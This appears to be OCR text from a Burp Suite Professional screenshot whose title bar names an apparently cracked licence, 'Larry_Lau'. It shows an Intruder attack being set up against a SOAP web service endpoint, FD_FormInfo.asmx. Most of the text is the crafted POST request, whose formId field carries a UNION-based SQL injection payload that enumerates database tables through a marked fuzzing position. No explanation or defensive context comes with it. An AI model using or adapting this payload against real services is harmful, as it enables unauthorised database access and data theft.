 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST http:// /services/FD_FormInfo.asmx HTTP/1.0
Content-Length: 704
SOAPAction: ""
Content-Type: text/xml
Host:
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http:// /services/FD_FormInfo.asmx">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<getFormInfo>
<formId>-1' union select '1','2','3','4','5','6','7','8','9','10','11','12','13','14','15','16','17','18','19','20','21','22','23','24','26' from §user_tables§ --</formId>
</getFormInfo>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 856